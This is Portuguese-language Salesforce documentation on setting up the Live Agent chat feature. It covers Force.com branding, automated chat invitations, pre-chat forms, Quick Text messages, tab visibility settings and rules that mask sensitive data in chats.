

# Personalize sua marca do Live Agent com sites do Force.com

Para personalizar sua implementação do Live Agent com imagens da marca, use um site do Force.com para carregar as imagens para a janela e os botões do seu bate-papo.

Para personalizar a janela e os botões do seu bate-papo, você precisa criar um ou mais sites do Force.com e, em seguida, carregar as imagens que deseja usar como recursos estáticos. Os recursos estáticos permitem carregar conteúdo para o qual você pode fazer referência em uma página do Visualforce. Cada recurso estático tem seu próprio URL, que é usado pelo Salesforce para acessar as imagens quando a janela do bate-papo é carregada.

**1.** Crie um site do Force.com para hospedar suas imagens.

Ao criar um site do Force.com para usar com sua implantação do Live Agent, será necessário fornecer somente as informações a seguir.

- **•** Um rótulo e um nome para o site
- **•** Um contato do site
- **•** A página inicial do site ativo
- **•** Um modelo do site
- **2.** Carregue suas imagens de marca como recursos estáticos.

# EDIÇÕES

Disponível em: Salesforce **Classic** 

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 

# PERMISSÕES DO USUÁRIO

Para criar e editar sites do Force.com:

# Personalizar sua implantação do Live Agent

Depois de configurar sua implementação básica do Live Agent, personalize-a com soluções apropriadas aos seus agentes, supervisores e clientes. O Live Agent oferece diversas opções para personalizar sua implementação declarativamente, o que significa que não é necessária qualquer codificação.

#### [Criar objetos do Live Agent](#page-2533-0)

A primeira etapa para ativar sua implementação do Live Agent é criar os objetos necessários no Salesforce.

# <span id="page-2533-0"></span>Criar objetos do Live Agent

A primeira etapa para ativar sua implementação do Live Agent é criar os objetos necessários no Salesforce.

#### [Criar convites de bate-papo automatizados](#page-2534-0)

Configure convites automatizados para bate-papo que aparecem como pop-ups animados no seu site, convidando os clientes a conversar com um agente.

#### [Formulários anteriores ao bate-papo e páginas posteriores ao bate-papo](#page-2538-0)

Formulários anteriores ao bate-papo e páginas posteriores ao bate-papo no Live Agent permitem trocar informações com clientes que entram em contato com a empresa por meio do bate-papo.

#### [Criar mensagens de Texto rápido](#page-2539-0)

As mensagens de Texto rápido permitem que os agentes incluam notas padronizadas em atualizações de caso e respostas comuns para os clientes sem ter de digitar as respostas a cada vez. Crie mensagens personalizadas para que seus agentes usem quando trocarem emails e participarem de bate-papos com os clientes.

# EDIÇÕES

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited** Editions

# PERMISSÕES DO USUÁRIO

Para configurar o Live Agent:

**•** "Personalizar aplicativo"

Criar conjuntos de perfis ou permissões de usuários:

**•** "Gerenciar perfis e conjuntos de permissões"

# EDIÇÕES

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

### <span id="page-2534-0"></span>Criar convites de bate-papo automatizados

Configure convites automatizados para bate-papo que aparecem como pop-ups animados no seu site, convidando os clientes a conversar com um agente.

Antes de criar convites automatizados, você precisa:

- **•** Criar habilidades. Cada botão de bate-papo é associado a uma habilidade específica ou conjunto de habilidades, de modo que os bate-papos iniciados pelo botão sejam roteados aos agentes corretos.
- **•** Criar um site do Force.com e recursos estáticos para usar imagens personalizadas para versões online e offline de seu botão. Caso não tenha um site do Force.com, você pode especificar imagens ou textos online e offline para o botão modificando o código que é gerado quando você cria um botão.

Os convites automáticos podem ser configurados para acionamento com base em determinados critérios, como se o cliente permanece em uma página da Web por mais do que certo tempo. Os convites podem ser associados a habilidades específicas, garantindo que os clientes sejam direcionados para o agente apropriado quando aceitarem um convite para bate-papo.

- **1.** Em Configuração, insira *Botões do bate-papo e convites* na caixa Busca rápida e selecione **Botões do bate-papo e convites**.
- **2.** Clique em **Novo**.
- **3.** Em Tipo, selecione Convite automático.
- **4.** Clique em **Salvar**.
- **5.** Copie o código do convite e cole-o em cada página da Web onde você implantou o Live Agent. Certifique-se de colar o código na área da página onde você quer que o convite seja exibido.

Dica: Uma vez que o código muda a cada alteração, lembre-se de copiar e colar o código toda vez que atualizar o convite.

#### [Configurações de convites automatizados](#page-2535-0)

As configurações de convites automatizados controlam o comportamento dos convites que são enviados aos seus clientes para que eles conversem com agentes enquanto visitam seu site.

#### EDIÇÕES

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 

# PERMISSÕES DO USUÁRIO

Para criar e personalizar convites de bate-papo automatizados:

#### <span id="page-2535-0"></span>Configurações de convites automatizados

As configurações de convites automatizados controlam o comportamento dos convites que são enviados aos seus clientes para que eles conversem com agentes enquanto visitam seu site.

Aplique as configurações ao criar ou editar um convite automatizado do Live Agent.

#### **Informações básicas**

Configure a funcionalidade básica disponível em um determinado botão de bate-papo do Live Agent.





Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012



# **Animação do convite**

Personalize as animações do convite para determinar como elas aparecem para os clientes.



#### **Personalização do convite**

Como opção, personalize seu convite com imagens personalizadas associando sua implantação a um site do Force.com e a seus recursos estáticos.



#### **Regra de envio**

Crie regras de envio do seu convite para determinar quando o convite será acionado e enviado para os clientes. Você pode incluir diversos critérios na sua regra de envio. Além disso, se sua regra de envio exigir uma lógica mais complicada, você pode aplicar operadores booleanos à sua regra de envio.





## <span id="page-2538-0"></span>Formulários anteriores ao bate-papo e páginas posteriores ao bate-papo

Formulários anteriores ao bate-papo e páginas posteriores ao bate-papo no Live Agent permitem trocar informações com clientes que entram em contato com a empresa por meio do bate-papo.

Formulários anteriores ao bate-papo e páginas posteriores ao bate-papo oferecem uma forma padronizada de coletar informações de clientes que entram em contato com a sua empresa por meio do bate-papo. Esses formulários e páginas também oferecem uma forma padronizada de compartilhar informações com clientes, depois de encerrar a sessão de bate-papo. Além disso, esses formulários e páginas permitem que você personalize a experiência do bate-papo para os seus usuários.

Ao utilizar formulários anteriores ao bate-papo, você pode coletar informações de um cliente (como nome ou descrição de um problema) depois que o cliente solicita o bate-papo com um agente. Essas informações podem ajudar a direcionar solicitações de bate-papo com eficiência e reduzir a quantidade de tempo de coleta de informações por parte dos agentes antes de iniciar uma sessão de bate-papo. Você também pode usar essas informações para personalizar a experiência de um cliente enquanto ele conversa com um agente, como incluir o primeiro nome do cliente na janela do bate-papo.

As páginas posteriores ao bate-papo permitem que você compartilhe informações com os clientes no final da sessão de bate-papo. Por exemplo, você pode direcionar seus clientes para outra página da Web depois que eles terminarem um bate-papo com um agente, e pode também encaminhá-los para uma pesquisa sobre a experiência deles com o bate-papo.

É necessário criar formulários anteriores ao bate-papo e páginas posteriores ao bate-papo programaticamente, usando as APIs do Live Agent. Para obter informações sobre como criar formulários anteriores ao bate-papo e páginas posteriores ao bate-papo personalizados, consulte o [Live Agent Developer's Guide](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/live_agent_dev_guide.pdf) (Guia do desenvolvedor do Live Agent, disponível somente em inglês).

EDIÇÕES

Disponível em: Salesforce **Classic** 

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

#### <span id="page-2539-0"></span>Criar mensagens de Texto rápido

As mensagens de Texto rápido permitem que os agentes incluam notas padronizadas em atualizações de caso e respostas comuns para os clientes sem ter de digitar as respostas a cada vez. Crie mensagens personalizadas para que seus agentes usem quando trocarem emails e participarem de bate-papos com os clientes.

- **1.** Clique na guia de **Texto rápido**.
- **2.** Clique em **Novo**.
- **3.** Caso tenha mais de um tipo de registro de Texto rápido, selecione um tipo de registro para a nova mensagem e depois clique em **Continuar**.
- **4.** Digite o título da mensagem.
- **5.** Digite a mensagem.

Ela pode incluir quebras de linha, listas e caracteres especiais, e ter até 4.096 caracteres.

- **6.** Clique em **Campos de mesclagem disponíveis** para exibir o seletor de campo de mesclagem.
- **7.** Selecione os canais nos quais deseja que a mensagem esteja disponível.

Dependendo de quais recursos estão ativados em sua organização, estes canais podem estar disponíveis.

- **•** Email: a ação de email do Feed do caso
- **•** Live Agent— Live Agent no console do Salesforce
- **•** Portal: uma comunidade ou um portal de clientes
- **•** Telefone: a ação Registrar uma chamada no Feed do caso
- **•** Interno: a ação Alterar status do Feed do caso
- **8.** Selecione uma categoria.
- **9.** Opcionalmente, selecione uma subcategoria.

**10.** Clique em **Salvar**.

Dica: Clique em **Testar e verificar campos de mesclagem** para exibir uma amostra do texto rápido preenchido com dados dos registros escolhidos.

CONSULTE TAMBÉM:

[Configurar o Texto rápido](#page-2629-0)



Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar mensagens de texto rápido:

**•** "Criar", "Ler", "Editar" e "Excluir" em Quick Text

# Definir visibilidade para usuários

#### Definir visibilidade para a guia Supervisor do por meio de perfis

O painel de supervisor do Live Agent é a parada única de seus supervisores para encontrar informações sobre os agentes e botões de bate-papo de suas organizações. Torne a guia Supervisor do Live Agent visível para os usuários atribuídos a determinados perfis.

- **1.** Em Configuração, insira *Perfis* na caixa Busca rápida, em seguida selecione **Perfis**.
- **2.** Clique em **Editar** ao lado do perfil que será acessado pela guia Supervisor.
- **3.** Configure a visibilidade da guia Supervisor do Live Agent para Padrão ativado.
- **4.** Clique em **Salvar**.

Depois de dar aos usuários a permissão de acessar a guia Supervisor do Live Agent, é possível configurar o painel Supervisor do Live Agent no console do Salesforce.

# EDIÇÕES

Disponível em: Salesforce **Classic** 

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 

# PERMISSÕES DO USUÁRIO

Para definir a visibilidade das guias dos recursos do Live Agent:

### Definir visibilidade para a guia Sessões do Live Agent por meio de conjuntos de permissões

Os registros de sessão armazenam informações sobre as interações online de seus agentes e clientes, como quantas solicitações de bate-papo foram processadas, quanto tempo os agentes ficaram online ou por quanto tempo os agentes estiveram envolvidos ativamente em bate-papos com os clientes. Torne a guia Sessões do Live Agent visível para os usuários atribuídos a determinados conjuntos de permissões.

EDIÇÕES

Disponível em: Salesforce Classic

Também é possível fornecer aos usuários acesso à guia Sessões do Live Agent por meio de perfis.

- **1.** Em Configuração, insira *Conjuntos de permissões* na caixa Busca rápida e selecione **Conjuntos de permissões**.
- **2.** Clique no nome de um conjunto de permissões ou crie um novo conjunto de permissões.
- **3.** Clique em **Configurações de objeto**.
- **4.** Clique em **Sessões do Live Agent**.
- **5.** Clique em **Editar**.
- **6.** Em Configurações da guia, selecione Disponível e Visível.
- **7.** Clique em **Salvar**.

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 

# PERMISSÕES DO USUÁRIO

de junho de 2012

Para definir a visibilidade das guias dos recursos do Live Agent:

#### Definir visibilidade para a guia Sessões do Live Agent por meio de perfis

Os registros de sessão armazenam informações sobre as interações online de seus agentes e clientes, como quantas solicitações de bate-papo foram processadas, quanto tempo os agentes ficaram online ou por quanto tempo os agentes estiveram envolvidos ativamente em bate-papos com os clientes. Torne a guia Sessões do Live Agent visível para os usuários atribuídos a determinados perfis.

Também é possível fornecer aos usuários acesso à guia Sessões do Live Agent por meio de conjuntos de permissões.

- **1.** Em Configuração, insira *Perfis* na caixa Busca rápida, em seguida selecione **Perfis**.
- **2.** Selecione um perfil de agente de suporte.
- **3.** Clique em **Editar**.
- **4.** Configure a visibilidade da guia Sessões do Live Agent para Padrão ativado.
- **5.** Clique em **Salvar**.

# EDIÇÕES

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 

# PERMISSÕES DO USUÁRIO

Para definir a visibilidade das guias para as sessões do Live Agent:

# Definir privacidade

#### Bloquear dados sigilosos em bate-papos

A regra de dados sigilosos permite que você bloqueie padrões específicos, tais como cartão de crédito, CPF, número de telefone e contas e até mesmo palavrões. Você pode optar por remover o texto ou substituí-lo pelos caracteres de sua preferência.

- **1.** Em Configuração, insira *Dados sigilosos* na caixa Busca rápida e selecione **Regras de dados sigilosos**.
- **2.** Clique em **Novo**.
- **3.** Escreva cada padrão como uma expressão regular de JavaScript (regex) e escolha as configurações de sua preferência. O regex diferencia maiúsculas e minúsculas.
- **4.** Clique em **Testar seu padrão**.
- **5.** Insira textos no formato de dados que você deseja bloquear, como 123.456.789-00 para um número do CPF.
- **6.** Visualize os resultados para assegurar que a regra esteja funcionando corretamente.
- **7.** Selecione os papéis para os quais deseja aplicar essa regra.
- **8.** Clique em **Salvar**.

É possível bloquear o texto para agentes, supervisores, clientes e até mesmo para os três. Quando uma regra é acionada, ela registra um ou mais desses eventos de transcrição de bate-papo:

- **•** Dados sigilosos bloqueados (agente)
- **•** Dados sigilosos bloqueados (supervisor)
- **•** Dados sigilosos bloqueados (visitante)
- Nota: Dados sigilosos são visíveis durante a digitação, mas são mascarados quando enviados.  $\boldsymbol{\sigma}$ Portanto, caso queira mascarar informações do cliente para agentes, recomendamos desativar a Visualização de agente (em **Configuração** > **Personalizar** > **Live Agent** > **Configurações do Live Agent**).

As regras de dados sigilosos se aplicam à saudação automática e a qualquer texto rápido ativado. Elas não se aplicam ao nome do agente ou a outro texto padrão na janela de bate-papo.

# **EDICÕES**

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

